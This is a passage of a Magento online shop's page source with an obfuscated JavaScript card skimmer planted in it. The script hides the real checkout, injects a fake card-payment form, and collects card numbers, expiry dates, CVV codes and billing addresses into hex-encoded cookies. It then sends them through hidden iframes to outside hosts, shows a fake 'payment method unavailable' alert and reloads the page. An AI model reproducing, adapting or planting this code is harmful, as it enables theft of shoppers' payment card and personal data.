_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
</div><div class="top"><input name="form_key" type="hidden" value="g6OjVq09lzUJQy1f" /><script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["w